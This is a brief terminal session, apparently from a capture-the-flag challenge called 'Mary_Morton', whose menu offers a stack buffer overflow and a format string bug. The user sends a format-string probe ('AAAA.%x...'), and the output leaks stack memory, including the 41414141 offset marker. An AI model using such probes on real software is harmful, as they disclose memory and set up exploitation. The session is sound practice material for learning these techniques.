 → canary ./Mary_Morton
Welcome to the battle !
[Great Fairy] level pwned
Select your weapon
1. Stack Bufferoverflow Bug
2. Format String Bug
3. Exit the battle
2
AAAA.%x.%x.%x.%x.%X.%x.%X.%X.%X.%x.%x
AAAA.ffffe040.7f.f7b04260.0.0.41414141.252E7825.2E58252E.58252E58.252e7825.0
1. Stack Bufferoverflow Bug
2. Format String Bug
3. Exit the battle